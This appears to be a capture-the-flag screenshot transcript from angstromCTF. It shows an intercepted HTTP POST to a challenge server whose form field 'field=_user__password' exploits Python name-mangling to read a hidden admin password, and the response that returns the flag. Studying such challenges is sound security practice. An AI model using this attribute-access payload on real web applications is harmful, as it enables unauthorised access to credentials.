 Request
Raw Params Headers Hex
POST /user/admin HTTP/1.1
Host: web2.angstromctf.com:8899
Content-Length: 21
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.33 Safari/537.36
Origin: http://web2.angstromctf.com:8899
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://web2.angstromctf.com:8899/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
field=_user__password
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 33
Server: Werkzeug/0.14.1 Python/2.7.12
Date: Wed, 21 Mar 2018 10:16:48 GMT
actf{2_und3rsc0res_h1des_n0th1ng}